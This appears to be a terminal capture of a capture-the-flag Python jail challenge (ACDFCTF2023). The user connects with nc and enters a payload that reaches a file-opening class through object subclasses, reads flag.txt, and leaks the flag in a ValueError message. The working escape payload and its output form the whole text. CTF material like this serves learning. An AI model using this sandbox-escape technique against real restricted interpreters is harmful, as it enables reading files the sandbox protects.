 malwarepeter@spaceX: ~
malwarepeter@spaceX:~$ nc 16.16.65.31 32000
ACDFCTF2023
Created By Abzee Saminu x Berry x Kismet
Let me tell you a secret, There is a flag here!
>> int(().__class__.__base__.__subclasses__()[40]("flag.txt","r").read())
("That won't work here", 'int(().__class__.__base__.__subclasses__()[40]("flag.txt","r").read())', '?')
('Exception:', ValueError("invalid literal for int() with base 10: 'acdfCTF{M45t3r_0f_j41l_br34k3r}\\n'",))
>>